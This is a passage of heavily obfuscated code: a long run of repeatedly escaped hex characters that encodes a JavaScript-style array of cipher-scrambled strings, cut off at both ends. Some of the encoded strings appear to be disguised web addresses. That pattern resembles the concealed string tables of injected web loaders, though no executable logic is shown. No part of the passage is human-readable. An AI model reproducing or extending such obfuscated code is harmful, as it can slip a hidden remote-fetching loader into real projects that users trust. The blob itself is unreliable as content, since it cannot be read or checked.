5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5